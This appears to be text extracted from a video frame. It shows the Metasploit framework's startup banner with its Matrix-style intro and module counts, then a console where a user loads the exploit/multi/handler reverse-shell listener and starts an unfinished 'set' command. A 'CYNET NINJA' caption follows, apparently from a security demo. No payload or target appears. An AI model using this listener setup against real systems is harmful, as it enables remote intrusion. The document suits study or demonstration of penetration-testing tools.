 wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
https://metasploit.com
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set
CYNET NINJA